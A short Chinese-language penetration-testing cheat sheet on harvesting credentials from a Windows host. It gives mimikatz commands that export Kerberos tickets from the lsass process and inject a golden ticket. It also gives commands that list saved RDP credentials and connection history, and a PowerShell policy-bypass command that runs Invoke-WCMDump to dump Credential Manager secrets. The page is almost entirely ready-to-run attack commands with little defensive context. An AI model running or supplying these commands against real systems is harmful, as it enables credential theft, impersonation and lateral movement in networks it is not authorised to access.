 1.3.1 主机凭据
• 票据
klist #查看当前用户缓存的票据凭证
mimikatz.exe  "privilege::debug"  "sekurlsa::tickets /export" exit #导出lsass进程票据
mimikatz.exe "kerberos::ptt gold.kirbi" exit  #注入票据
mimikatz
• RDP凭据
cmdkey /list #查看当前用户保存的RDP凭证
dir /a %userprofile%\appdata\local\microsoft\credentials\*  #查找本地的Credentials
reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" #rdp连接默认的10个记录
reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s #当前用户rdp连接历史li记录
1.使用Invoke-WCMDump脚本导出，不能导出域凭证
powershell -exec bypass  Import-Module  .\Invoke-WCMDump.ps1;Invoke-WCMDump
2.使用Mimikatz破解凭证，详见内网渗透 | 获取远程桌面连接记录与RDP凭据
3.导出svchost进程内存查询密码明文，详见内网渗透 | 获取远程桌面连接记录与RDP凭据